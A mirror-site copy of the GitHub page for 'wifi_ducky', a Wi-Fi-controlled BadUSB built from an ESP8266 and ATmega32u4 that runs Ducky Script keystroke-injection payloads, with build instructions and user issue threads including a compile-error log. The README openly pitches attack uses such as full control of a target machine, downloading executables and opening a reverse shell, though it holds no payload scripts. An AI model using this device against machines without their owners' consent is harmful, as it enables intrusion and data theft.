Giter Site home page Giter Site logo

spacehuhn / wifi_ducky Goto Github PK

View Code? Open in Web Editor NEW
1.3K 68.0 297.0 10.64 MB

Upload, save and run keystroke injection payloads with an ESP8266 + ATMEGA32U4

License: MIT License

C 77.21% JavaScript 0.47% HTML 11.24% CSS 0.39% C++ 10.69%
arduino atmega32u4 esp8266 ducky keytroke injection hack script

wifi_ducky's Introduction


The WiFi Duck (no y) is an entirely new project and uses different connections between the Atmega32u4 and ESP8266.


Wi-Fi Ducky

Upload, save and run keystroke injections remotely with an ESP8266 + ATmega32u4

image of my DIY Wi-Fi Duck

Support me and my projects on Patreon!
Support me on Patreon

Contents

Introduction

What it is

It's a Wi-Fi controlled BadUSB device to remotely execute Ducky Scripts.

Using a USB device which act as a keyboard to inject keystrokes is well known these days. The USB Rubber Ducky by Hak5 is THE hacker gadget for this kind of attack. It introduced a simple script language called Ducky Script, which this project uses too.

How it works

The ESP8266 is a popular Wi-Fi chip used in a lot of projects. Because it's cheap, small and has its own file system (SPIFFS), it's perfect for enabling an easy remote connection and holding Ducky Script payloads.

Although the ESP8266 is awesome, it doesn't have native USB, which means it can't act as a keyboard :(
(cnlohr made a cool project on this and added a USB stack himself: https://github.com/cnlohr/espusb. The problem with that is, that it isn't compatible with the current SDK version, also I wanted to use Arduino to make it more user friendly.)

Here comes the ATmega32u4 into play!
It can act as keyboard and thanks to Seytonic run Ducky Script (link).
So what I did is connecting the ATmega to the ESP8266 via serial.

The ESP will open up a Wi-Fi access point and host a web interface from what you can upload and manage your scripts.
When you hit run, it will send the script to the ATmega, which then will execute it on the target machine.

The benefits of adding Wi-Fi

But why add Wi-Fi ...you might ask.
With Wi-Fi you can upload and run your Ducky Script payloads remotely.
You just need to plug the device in, connect to its Wi-Fi network and you have full control over the target machine.

It also gives you one big advantage over other BadUSBs, you can test your scripts live! You don't need to copy them onto a micro-sd card or compile them. You can run them live over the web interface, which makes its super easy for testing and improving your scripts.

It also adds a lot of possibilities for different attacks.
You could make the target download executables from the Wi-Fi chip, instead of the internet. Or execute different attacks and send the results back to the Chip. Or open up a reverse shell on the ESP8266s Wi-Fi.
And so on... there are so much possibilities!

Disclaimer

Use it only for testing purposes on your own devices!
I don't take any responsibility for what you do with this project.

Installation

Short version:

Upload the arduino_wifi_duck sketch to your ATmega32u4 and upload the esp8266_wifi_duck sketch to your ESP8266.
Then connect the serial pins (RX and TX (Arduino) to TX and RX (ESP8266)) and GND.


Preparation

What you will need:

  • ESP8266 Wi-Fi chip
    I recommend using an ESP-12. It's widely used, cheap, tiny and has 4MB of flash memory.
    However if you're a beginner you should probably start with a developer board like the NodeMCU or a Wemos d1 mini.
  • ATmega32u4

    The Arduino Micro and Arduino Leonardo use an ATmega32u4 for example. You could also get a Arduino Pro Micro or other cheap Arduino clones which use the ATmega32u4. I will use an ATmega32u4 CJMCU Beetle.
  • (a 3.3V regulator)
    I put that in brackets because you will only need this if your ATMega32u4 board doesn't provide 3.3V. The ESP8266 only works with 3.3V, so depending on your board you may need a regulator to get 3.3V out of the 5V.
  • Some skill, knowledge and common sense on this topic
    That's probably the most important part here. This project is not noob friendly! If you are a beginner, please start with other projects and get some knowledge about how Arduino and its code works, how to handle errors and how to work with the ESP8266. I can't cover every little detail here. Please respect that. Depending on your hardware choices you may need to add or change a bit of the Arduino code.

So make your hardware choices!
Also I wouldn't go straight forward and solder everything together. Test it beforehand, otherwise debugging can be hard!

For an easy start, better debugging, further development or if you just wanna test this project, I recommend using a Nodemcu + an Arduino Leonardo: nodemcu with a leonardo as wifi duck 

This is easy to setup, you don't need any soldering skills and you can still use both the NodeMCU and the Arduino for other cool projects.

But now let's get started!

ESP8266

First you will need to flash your ESP8266.
You can either flash the bin file directly or compile it yourself using Arduino.

Note: You will only need to flash it once, every new update can then be done over the possibilities.

If don't use a USB dev board and don't know how to flash your plain ESP8266, I recommend you to have a look at this instructable: http://www.instructables.com/id/Getting-Started-with-the-ESP8266-ESP-12/?ALLSTEPS

You could also use your Arduino to flash it: https://gist.github.com/spacehuhn/b2b7d897550bc07b26da8464fa7f4b36 (The connections are the same for this project, the only difference is that you need to set GPIO-0 to LOW to enabling a firmware update).

Flash the .bin File
Go to releases and download the right bin file for your ESP8266.
You can flash it with the esptool or the nodemcu-flasher.

Upload using Arduino
Open the esp8266_wifi_duck sketch with Arduino. You need to install the following libraries:

Then compile and upload it to your ESP8266 (check if your settings are right).

Arduino ATmega32u4

Open the arduino_wifi_duck sketch in Arduino and upload it to your Arduino.

Wire everything up

Ok so now you need to connect the ESP8266 with the Arduino.
Connect these pins:

Arduino ESP82666
TX RX
RX TX
GND GND
VCC (3.3V) VCC (3.3V)

Like I mentioned before, you'll need a 3.3V regulator if your Arduino only provides 5V.
Don't connect the ESP8266 to 5V!

If you use a plain ESP-12 like me, you also have to set the enable pin and to HIGH and GPIO15 to LOW:

PIN Mode
GPIO15 LOW (GND)
CH_PD (EN) HIGH (3.3V)

Update ESP8266 over the Web interface

Once you flashed the software, you can update it over the web interface.
Go to 192.168.4.1/update and upload the new .bin file.
(In Arduino go to Sketch->Export compiled Binary to compile your own .bin file)

How to use it

Plug your Wi-Fi Ducky in and connect to the new Wi-Fi network WiFi Duck. The password is quackquack.
Open your browser and go to 192.168.4.1.

screenshot of the webinterface


There you can now upload, view, delete and run new Ducky Scripts.

PLEASE NOTE that the max length per row for a script is 600 chars.

How to write Ducky Scripts: https://github.com/hak5darren/USB-Rubber-Ducky/wiki/Duckyscript

Happy hacking :)

Improvements

My wishlist:

  • add support for Digispark (ATtiny85) as alternative for the ATmega32u4 Arduino
  • change settings within the web interface (Wi-Fi SSID, password etc.)
  • full support of all Ducky Script commands (DEFAULTDELAY is missing)
  • auto execute scripts
  • add mouse
  • control over the internet

License

This project is licensed under the MIT License - see the license file file for details

Sources and additional Links

The USB Rubber Ducky: https://hakshop.com/products/usb-rubber-ducky-deluxe

The Malduino (a BadUSB-Arduino/Rubber-Ducky-alternative by Seytonic): https://www.indiegogo.com/projects/malduino-badusb-arduino-usb#/

Seytonic: http://youtube.com/seytonic https://github.com/seytonic

Arduino Ducky Script interpreter: https://github.com/Seytonic/Duckduino-microSD

Cnlohrs ESP8266 USB Software Driver: https://github.com/cnlohr/espusb

wifi_ducky's People

Contributors

alextop99 avatar landrash avatar mr-ix avatar spacehuhn avatar

Stargazers

 avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar

Watchers

 avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar  avatar

wifi_ducky's Issues

Flashing the ESP8266 does not work

I have flashed the ESP8266 using the NodeMCU Flasher and uploaded the arduino_wifi_duck Sketch to the Arduino SS Micro.
But when I search for WiFi Networks, I cannot find anything.

I have done all the wiring steps from #40

Not working

I did everything according to Seytonic's instructions (https://www.youtube.com/watch?v=Utq4C9S3-uI) accept I used the NodeMcu instead of WeMos d1 mini. So i plug in my wifi duck and it automatically starts writing J88888888888888888888J888888(without stopping unless I plug it out)
And I don't understand why it is happening could anyone help me? Thanks!

[Feature Request] OTA Update

I found a practical use to this toy: Retropie shortcuts! No more keyboard required, now I can send pause/play, insert-coin, exit, and other emulator related shortkeys from the phone.

Problem: version 1.1 requires to reflash the ESP, but reflashing ESP is impossible when rx/tx are soldered.

Since I'll have to cut the wires anyway (damnit why did I remove the switch ?), I'll add the OTA capability to the code before reflashing.

My question is: if I want to be able to start the WifiDucky OTA update state from the web controls, all I need is to add a HTML button, a web handler and implement the OTA logic, right ?

Broken link small update

Noticed that the SPIFFS link was broken sadly enough :D

How it works
The ESP8266 is a popular Wi-Fi chip used in a lot of projects. Because it's cheap, small and has its own file system (SPIFFS), it's perfect for enabling an easy remote connection and holding Ducky Script payloads.

help it wont type %

any help when i execute a scrip that will do like cd %temp% it will time only cd

No communication between Arduino and ESP8266

Hello,
So i've an Pro micro (ATmega32u4) connected to a D1 mini (ESP8266). About wiring, from Arduino to D1 mini : VCC to 5v / GND to G / and RX and TX.
I've loaded the 4mb bin file correctly with these settings : baud rate : 115200 and 80mHz.
In the Arduino sketch I see a different baud rate, did I need to change it to the same from nodeMCU flasher ?
Else the problem is : no one of the command that I enter are executed on the computer..

Thanks in advance for your help

Is an internet connection needed for proper web-interface

In files like the skelleton.css, I see lines that point to internet url's, like:
src: local('Raleway Light'), local('Raleway-Light'), url(http://fonts.gstatic.com/s/raleway/v11/ZKwULyCG95tk6mOqHQfRBCEAvth_LlrfE80CYdSH47w.woff2) format('woff2');
Does that mean that, for a proper operation, the client needs access to internet so it can also get those data?

I ask this because when I connect my laptop or smartphone (only) to the esp8266 Accesspoint, there are intermitting failures when loading the webpages.

Is KEY_RIGHT_GUI same as Ducky-script "MENU" ?

I see MENU in ducky scripts, but that seems to be unhandled in your arduino_wifi_duck.ino
I think that MENU is the KEY_RIGHT_GUI, am I right?
If so, then adding this line should fix that:
else if (b.equals("MENU")) Keyboard.press(KEY_RIGHT_GUI);

command SPACE not working

I dont know if only i have this issue but everytime i execute the SPACE command it inputs S instead of spacebar. Does anybody know a fix?

can't compile "arduino_wifi_duck"

`Arduino: 1.6.9 (Windows 10), Board: "Arduino/Genuino Uno"

C:\Users\Buddika\Desktop\New Folder\wifi_ducky-1.0\arduino_wifi_duck\arduino_wifi_duck.ino: In function 'void Line(String)':

arduino_wifi_duck:12: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
for(int i=firstSpace+1;i<_line.length();i++) Keyboard.write(_line[i]);

                                              ^

arduino_wifi_duck:38: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
Keyboard.releaseAll();

^

C:\Users\Pinsara udara\Desktop\New Folder\wifi_ducky-1.0\arduino_wifi_duck\arduino_wifi_duck.ino: In function 'void Press(String)':

arduino_wifi_duck:44: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
if(b.length() == 1) Keyboard.press(char(b[0]));

                   ^

arduino_wifi_duck:45: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("ENTER")) Keyboard.press(KEY_RETURN);

                           ^

arduino_wifi_duck:45: error: 'KEY_RETURN' was not declared in this scope

else if (b.equals("ENTER")) Keyboard.press(KEY_RETURN);

                                          ^

arduino_wifi_duck:46: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("CTRL")) Keyboard.press(KEY_LEFT_CTRL);

                          ^

arduino_wifi_duck:46: error: 'KEY_LEFT_CTRL' was not declared in this scope

else if (b.equals("CTRL")) Keyboard.press(KEY_LEFT_CTRL);

                                         ^

arduino_wifi_duck:47: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("SHIFT")) Keyboard.press(KEY_LEFT_SHIFT);

                           ^

arduino_wifi_duck:47: error: 'KEY_LEFT_SHIFT' was not declared in this scope

else if (b.equals("SHIFT")) Keyboard.press(KEY_LEFT_SHIFT);

                                          ^

arduino_wifi_duck:48: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("ALT")) Keyboard.press(KEY_LEFT_ALT);

                         ^

arduino_wifi_duck:48: error: 'KEY_LEFT_ALT' was not declared in this scope

else if (b.equals("ALT")) Keyboard.press(KEY_LEFT_ALT);

                                        ^

arduino_wifi_duck:49: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("GUI")) Keyboard.press(KEY_LEFT_GUI);

                         ^

arduino_wifi_duck:49: error: 'KEY_LEFT_GUI' was not declared in this scope

else if (b.equals("GUI")) Keyboard.press(KEY_LEFT_GUI);

                                        ^

arduino_wifi_duck:50: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("UP") || b.equals("UPARROW")) Keyboard.press(KEY_UP_ARROW);

                                               ^

arduino_wifi_duck:50: error: 'KEY_UP_ARROW' was not declared in this scope

else if (b.equals("UP") || b.equals("UPARROW")) Keyboard.press(KEY_UP_ARROW);

                                                              ^

arduino_wifi_duck:51: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("DOWN") || b.equals("DOWNARROW")) Keyboard.press(KEY_DOWN_ARROW);

                                                   ^

arduino_wifi_duck:51: error: 'KEY_DOWN_ARROW' was not declared in this scope

else if (b.equals("DOWN") || b.equals("DOWNARROW")) Keyboard.press(KEY_DOWN_ARROW);

                                                                  ^

arduino_wifi_duck:52: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("LEFT") || b.equals("LEFTARROW")) Keyboard.press(KEY_LEFT_ARROW);

                                                   ^

arduino_wifi_duck:52: error: 'KEY_LEFT_ARROW' was not declared in this scope

else if (b.equals("LEFT") || b.equals("LEFTARROW")) Keyboard.press(KEY_LEFT_ARROW);

                                                                  ^

arduino_wifi_duck:53: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("RIGHT") || b.equals("RIGHTARROW")) Keyboard.press(KEY_RIGHT_ARROW);

                                                     ^

arduino_wifi_duck:53: error: 'KEY_RIGHT_ARROW' was not declared in this scope

else if (b.equals("RIGHT") || b.equals("RIGHTARROW")) Keyboard.press(KEY_RIGHT_ARROW);

                                                                    ^

arduino_wifi_duck:54: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("DELETE")) Keyboard.press(KEY_DELETE);

                            ^

arduino_wifi_duck:54: error: 'KEY_DELETE' was not declared in this scope

else if (b.equals("DELETE")) Keyboard.press(KEY_DELETE);

                                           ^

arduino_wifi_duck:55: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("PAGEUP")) Keyboard.press(KEY_PAGE_UP);

                            ^

arduino_wifi_duck:55: error: 'KEY_PAGE_UP' was not declared in this scope

else if (b.equals("PAGEUP")) Keyboard.press(KEY_PAGE_UP);

                                           ^

arduino_wifi_duck:56: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("PAGEDOWN")) Keyboard.press(KEY_PAGE_DOWN);

                              ^

arduino_wifi_duck:56: error: 'KEY_PAGE_DOWN' was not declared in this scope

else if (b.equals("PAGEDOWN")) Keyboard.press(KEY_PAGE_DOWN);

                                             ^

arduino_wifi_duck:57: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("HOME")) Keyboard.press(KEY_HOME);

                          ^

arduino_wifi_duck:57: error: 'KEY_HOME' was not declared in this scope

else if (b.equals("HOME")) Keyboard.press(KEY_HOME);

                                         ^

arduino_wifi_duck:58: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("ESC")) Keyboard.press(KEY_ESC);

                         ^

arduino_wifi_duck:58: error: 'KEY_ESC' was not declared in this scope

else if (b.equals("ESC")) Keyboard.press(KEY_ESC);

                                        ^

arduino_wifi_duck:59: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("INSERT")) Keyboard.press(KEY_INSERT);

                            ^

arduino_wifi_duck:59: error: 'KEY_INSERT' was not declared in this scope

else if (b.equals("INSERT")) Keyboard.press(KEY_INSERT);

                                           ^

arduino_wifi_duck:60: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("TAB")) Keyboard.press(KEY_TAB);

                         ^

arduino_wifi_duck:60: error: 'KEY_TAB' was not declared in this scope

else if (b.equals("TAB")) Keyboard.press(KEY_TAB);

                                        ^

arduino_wifi_duck:61: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("END")) Keyboard.press(KEY_END);

                         ^

arduino_wifi_duck:61: error: 'KEY_END' was not declared in this scope

else if (b.equals("END")) Keyboard.press(KEY_END);

                                        ^

arduino_wifi_duck:62: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("CAPSLOCK")) Keyboard.press(KEY_CAPS_LOCK);

                              ^

arduino_wifi_duck:62: error: 'KEY_CAPS_LOCK' was not declared in this scope

else if (b.equals("CAPSLOCK")) Keyboard.press(KEY_CAPS_LOCK);

                                             ^

arduino_wifi_duck:63: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("F1")) Keyboard.press(KEY_F1);

                        ^

arduino_wifi_duck:63: error: 'KEY_F1' was not declared in this scope

else if (b.equals("F1")) Keyboard.press(KEY_F1);

                                       ^

arduino_wifi_duck:64: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("F2")) Keyboard.press(KEY_F2);

                        ^

arduino_wifi_duck:64: error: 'KEY_F2' was not declared in this scope

else if (b.equals("F2")) Keyboard.press(KEY_F2);

                                       ^

arduino_wifi_duck:65: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("F3")) Keyboard.press(KEY_F3);

                        ^

arduino_wifi_duck:65: error: 'KEY_F3' was not declared in this scope

else if (b.equals("F3")) Keyboard.press(KEY_F3);

                                       ^

arduino_wifi_duck:66: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("F4")) Keyboard.press(KEY_F4);

                        ^

arduino_wifi_duck:66: error: 'KEY_F4' was not declared in this scope

else if (b.equals("F4")) Keyboard.press(KEY_F4);

                                       ^

arduino_wifi_duck:67: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("F5")) Keyboard.press(KEY_F5);

                        ^

arduino_wifi_duck:67: error: 'KEY_F5' was not declared in this scope

else if (b.equals("F5")) Keyboard.press(KEY_F5);

                                       ^

arduino_wifi_duck:68: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("F6")) Keyboard.press(KEY_F6);

                        ^

arduino_wifi_duck:68: error: 'KEY_F6' was not declared in this scope

else if (b.equals("F6")) Keyboard.press(KEY_F6);

                                       ^

arduino_wifi_duck:69: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("F7")) Keyboard.press(KEY_F7);

                        ^

arduino_wifi_duck:69: error: 'KEY_F7' was not declared in this scope

else if (b.equals("F7")) Keyboard.press(KEY_F7);

                                       ^

arduino_wifi_duck:70: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("F8")) Keyboard.press(KEY_F8);

                        ^

arduino_wifi_duck:70: error: 'KEY_F8' was not declared in this scope

else if (b.equals("F8")) Keyboard.press(KEY_F8);

                                       ^

arduino_wifi_duck:71: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("F9")) Keyboard.press(KEY_F9);

                        ^

arduino_wifi_duck:71: error: 'KEY_F9' was not declared in this scope

else if (b.equals("F9")) Keyboard.press(KEY_F9);

                                       ^

arduino_wifi_duck:72: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("F10")) Keyboard.press(KEY_F10);

                         ^

arduino_wifi_duck:72: error: 'KEY_F10' was not declared in this scope

else if (b.equals("F10")) Keyboard.press(KEY_F10);

                                        ^

arduino_wifi_duck:73: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("F11")) Keyboard.press(KEY_F11);

                         ^

arduino_wifi_duck:73: error: 'KEY_F11' was not declared in this scope

else if (b.equals("F11")) Keyboard.press(KEY_F11);

                                        ^

arduino_wifi_duck:74: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("F12")) Keyboard.press(KEY_F12);

                         ^

arduino_wifi_duck:74: error: 'KEY_F12' was not declared in this scope

else if (b.equals("F12")) Keyboard.press(KEY_F12);

                                        ^

arduino_wifi_duck:75: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
else if (b.equals("SPACE")) Keyboard.press(' ');

                           ^

C:\Users\Pinsara udara\Desktop\New Folder\wifi_ducky-1.0\arduino_wifi_duck\arduino_wifi_duck.ino: In function 'void setup()':

arduino_wifi_duck:3: error: 'Serial1' was not declared in this scope

#define ExternSerial Serial1

                  ^

C:\Users\Pinsara udara\Desktop\New Folder\wifi_ducky-1.0\arduino_wifi_duck\arduino_wifi_duck.ino:81:3: note: in expansion of macro 'ExternSerial'

ExternSerial.begin(BAUD_RATE);

^

arduino_wifi_duck:83: error: 'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?
Keyboard.begin();

^

C:\Users\Pinsara udara\Desktop\New Folder\wifi_ducky-1.0\arduino_wifi_duck\arduino_wifi_duck.ino: In function 'void loop()':

arduino_wifi_duck:3: error: 'Serial1' was not declared in this scope

#define ExternSerial Serial1

                  ^

C:\Users\Pinsara udara\Desktop\New Folder\wifi_ducky-1.0\arduino_wifi_duck\arduino_wifi_duck.ino:88:6: note: in expansion of macro 'ExternSerial'

if(ExternSerial.available() > 0) {

  ^

arduino_wifi_duck:3: error: 'Serial1' was not declared in this scope

#define ExternSerial Serial1

                  ^

C:\Users\Pinsara udara\Desktop\New Folder\wifi_ducky-1.0\arduino_wifi_duck\arduino_wifi_duck.ino:112:5: note: in expansion of macro 'ExternSerial'

 ExternSerial.write(0x99);

 ^

exit status 1
'Keyboard' not found. Does your sketch include the line '#include <Keyboard.h>'?

This report would have more information with
"Show verbose output during compilation"
option enabled in File -> Preferences.
`
how to fix that?

Serial comm works a bit, but not good

